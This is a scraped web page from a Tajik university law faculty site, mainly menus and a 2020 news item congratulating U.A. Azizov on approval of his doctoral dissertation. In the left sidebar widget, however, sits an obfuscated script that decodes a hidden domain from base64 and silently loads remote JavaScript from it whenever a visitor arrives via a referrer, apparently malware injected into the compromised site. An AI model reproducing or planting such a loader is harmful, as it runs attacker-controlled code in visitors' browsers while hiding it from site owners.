<li id="menu-item-11955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#">ТАРБИЯ</a>
<ul class="sub-menu">
	<li id="menu-item-11960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11960"><a href="https://law.tnu.tj/tj/u-at-oi-bahshi-tarbija/">ҲУҶҶАТҲОИ БАХШИ ТАРБИЯ</a></li>
	<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://law.tnu.tj/tj/sh-roi-zanon/">ШӮРОИ ЗАНОН</a></li>
	<li id="menu-item-12142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12142"><a href="https://law.tnu.tj/tj/sh-roi-sarparaston/">Шӯрои сарпарастон</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13192"><a href="#">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ</a>
		<ul class="sub-menu">
			<li id="menu-item-13196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13196"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/na-shai-korii-shuroi-sarparastoni-fakulteti-u-u-shinosii-dmt-dar-soli-ta-sili-2025-2026.pdf">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ дар соли таҳсили 2025-2026</a></li>
		</ul>
</li>
		<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademii-fakulteti-u-u-shinosii-dmt-baroi-soli-tahsili-2025-2026/">САРПАРАСТОНИ ГУРӮҲҲОИ АКАДЕМӢ БАРОИ СОЛИ ТАҲСИЛИ 2025-2026</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11158"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akadem-dar-soli-ta-sili-2024-2025/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2024-2025</a></li>
		<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademi-dar-soli-ta-sili-2019-2020/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-12143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12143"><a href="https://law.tnu.tj/tj/komissijai-amijatii-tanzimi-ashnu-marosim/">КОМИССИЯИ ҶАМЪИЯТИИ ТАНЗИМИ ҶАШНУ МАРОСИМ</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://law.tnu.tj/tj/assotsiatsijai-volidoni-fakulteti-u-u-shinosii-donishgo-i-millii-to-ikiston/">АССОТСИАТСИЯИ ВОЛИДОН</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11959"><a href="https://law.tnu.tj/tj/sozmoni-avononi-fakultet/">Созмони ҷавонони факултет</a></li>
	<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://law.tnu.tj/tj/hobgo-1/">Хобгоҳ</a></li>
</ul>
</li>
<li id="menu-item-11956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11956"><a href="#">ИНТИШОРОТ</a>
<ul class="sub-menu">
	<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965"><a href="https://law.tnu.tj/tj/kitob-o/">Китобҳо</a></li>
	<li id="menu-item-11970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11970"><a href="https://law.tnu.tj/tj/ma-allai-davlatshinos-va-u-u-i-inson/">Маҷаллаи «Давлатшиносӣ ва ҳуқуқи инсон»</a></li>
	<li id="menu-item-11971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11971"><a href="https://law.tnu.tj/tj/ma-allai-ajoti-u-u-pravovaja-zhizn/">Маҷаллаи «Ҳаёти ҳуқуқӣ» (Правовая жизнь)</a>
	<ul class="sub-menu">
		<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://law.tnu.tj/tj/oidai-abuli-mavod-o-baroi-intishor/">Қоидаи қабули маводҳо барои интишор</a></li>
	</ul>
</li>
	<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966"><a href="https://law.tnu.tj/tj/gazeta-minbari-u-u-shinos-tribuna-jurista-2/">Газета «Минбари ҳуқуқшинос» (“Трибуна юриста”)</a></li>
</ul>
</li>
<li id="menu-item-11957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11957"><a href="#">ДАСТОВАРДҲО</a>
<ul class="sub-menu">
	<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://law.tnu.tj/tj/tabrikot-oid-ba-ashni-70-solagii-fakulteti-u-u-shinosii-dmt/">ТАБРИКОТ ОИД БА СОЛГАРДИ ФАКУЛТЕТИ ҲУҚУҚШИНОСИИ ДМТ</a></li>
	<li id="menu-item-11969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11969"><a href="https://law.tnu.tj/tj/fakulteti-u-u-dar-masiri-70-soli-tashakkul-va-rushd/">Факултети ҳуқуқ дар масири  ташаккул ва рушд</a></li>
</ul>
</li>
<li id="menu-item-12906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12906"><a href="https://law.tnu.tj/tj/assotsiatsijai-hatmkunandagon/">АССОТСИАТСИЯИ ХАТМКУНАНДАГОН</a>
<ul class="sub-menu">
	<li id="menu-item-12908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12908"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/oinnomai-assoatsiatsijai-hatkunandagoni-dmt.pdf">ОИННОМАИ АССОТСИАТСИЯИ ХАТМКАРДАГОНИ</a></li>
	<li id="menu-item-13656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/r-jhati-azoi-assosiatsijai-hatmkunandagoni-fakulteti-u-u-shinosii-dmt.pdf">Рӯйхати аъзои ассосиатсияи хатмкунандагони факултети ҳуқуқшиносии ДМТ</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://law.tnu.tj/tj/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->

	        <div class="after-header header-layout-banner-two">
            <div class="tn-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        <div id="theme-content">
	        <div class="tn-container">
            <div class="row">
                <div class="trendy-news-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://law.tnu.tj/tj/asosi/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://law.tnu.tj/tj/category/ahbor-tj/" itemprop="item"><span itemprop="name">Ахбор</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud/" itemprop="item"><span itemprop="name">Рисолаи доктории У.А. Азизов тасдиқ шуд!</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
            </div>
        </div>
    	<main id="primary" class="site-main">
		<div class="tn-container">
			<div class="row">
				<div class="secondary-left-sidebar">
					
<aside id="secondary-left" class="widget-area">
	<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->				</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-7386" class="post-7386 post type-post status-publish format-standard hentry category-ahbor-tj">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://law.tnu.tj/tj/category/ahbor-tj/" rel="category tag">Ахбор</a></li></ul><h1 class="entry-title"itemprop='name'>Рисолаи доктории У.А. Азизов тасдиқ шуд!</h1>												<div class="entry-meta">
													<span class="post-date posted-on published"><a href="https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-13T21:54:21+03:00">6 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cадорат ва ҳайати устодону кормандони факултети ҳуқуқшиносии Донишгоҳи миллии Тоҷикистон мудири кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ, дотсент Азизов Убайдулло Абдуллоевичро ба ифтихори тасдиқ шудани рисолаи докториаш аз ҷониби Комиссияи олии аттестатсионии Вазорати маориф ва илми Федератсияи Россия (фармони №1296/нк аз 17.10.2016с.) самимона табрик намуда, ба эшон саломатии бардавом, рӯзгори обод ва дар фаъолияти минбаъдаи омӯзгориву корҳои илмӣ &#8211; тадқиқотиаш комёбиҳои беназирро ба нафъи пешрафти Тоҷикистони азиз хоҳонанд.</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp; Ёдовар мешавем, ки номбурда 16 октябри соли 2015&nbsp;дар Шӯрои муштараки диссертатсионии 737.004.08 назди Донишгоҳи миллии Тоҷикистон, Институти&nbsp; фалсафа, сиёсатшиносӣ&nbsp; ва ҳуқуқи ба номи&nbsp;А.М. Баҳоваддинови Академияи илмҳои Ҷумҳурии Тоҷикистон, Муассисаи байнидавлатии таҳсилоти олии Донишгоҳи славянии Россия-Тоҷикистон рисолаи докториашро дар мавзӯи&nbsp;<strong>«Эволюция институтов преступления и наказания на территории исторического Таджикистана: историко-правовое исследование»</strong>&nbsp;аз рӯи ихтисоси «12.00.01 – Назария ва таърихи давлат ва ҳуқуқ, таърихи таълимот оид ба ҳуқуқ ва давлат»&nbsp;ҳимоя намуда буд.</p>



<figure class="wp-block-image"><img decoding="async" src="https://ur.tj/images/kafedry/azizov.jpg" alt=""/></figure>



<p>Мудири кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ, доктори илмҳои ҳуқуқ, дотсент Азизов Убайдулло Абдуллоевич</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://law.tnu.tj/tj/konferensijai-ilm-amalii-um-urijav-dar-mavz-i-u-u-i-kishovarzii-um-urii-to-ikiston-vazi-kunun-mushkilot-va-tamojuli-inkishof/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Конференсияи илмӣ – амалии ҷумҳуриявӣ дар мавзӯи «Ҳуқуқи кишоварзии Ҷумҳурии Тоҷикистон: вазъи кунунӣ, мушкилот ва тамоюли инкишоф»</span></a></div><div class="nav-next"><a href="https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud-2/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Рисолаи доктории У.А. Азизов тасдиқ шуд!</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-7386 -->
					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	<script id="styles-copier-6970349391cfa">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6970349391cfa");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><section id="iksm-widget-3" class="widget iksm-widget"><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-12581 iksm-term--parent" data-id="12581">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/bakalavriat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Бакалавриат</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12541 iksm-term--parent" data-id="12541">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12511 iksm-term--parent" data-id="12511">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-sha-va-oida-oi-abuli-unvon-jonva-doktorantoni-phd/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12559 iksm-term--parent" data-id="12559">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/donish-joni-hori/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9095 iksm-term--parent iksm-term--has-children iksm-term--link-disabled" data-id="9095">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Ҳаёти донишҷуӣ</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9097 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9097">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиноси байналхалқӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9098 iksm-term--child" data-id="9098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9099 iksm-term--child" data-id="9099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-2016-2017-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли 2016-2017 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9100 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9100">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқи инсон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9101 iksm-term--child" data-id="9101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9102 iksm-term--child" data-id="9102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9103 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9103">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Криминалист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9104 iksm-term--child" data-id="9104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-kriminalist-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Криминалист» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9105 iksm-term--child" data-id="9105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-kriminalist-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Криминалист» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9106 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9106">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Соҳибкор ва қонун»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9107 iksm-term--child" data-id="9107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-sohibkori-va-konun-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Сохибкори ва конун» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9108 iksm-term--child" data-id="9108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-sohibkori-va-konun-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Сохибкори ва конун» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9109 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9109">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Маданӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9110 iksm-term--child" data-id="9110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-madani-baroi-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Маданӣ» барои соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9111 iksm-term--child" data-id="9111">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-madani-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Маданӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9112 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9112">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Муҳофизи муҳити зист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9113 iksm-term--child" data-id="9113">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/nomg-i-mavz-oi-ma-fili-ilmi-nazarijavii-mu-ofizoni-mu-iti-zist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabii-baroi-soli-ta-sili-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Номгӯи мавзӯҳои маҳфили илмӣ-назариявии «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ барои соли таҳсили 2018-2019</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9114 iksm-term--child" data-id="9114">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9115 iksm-term--child" data-id="9115">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
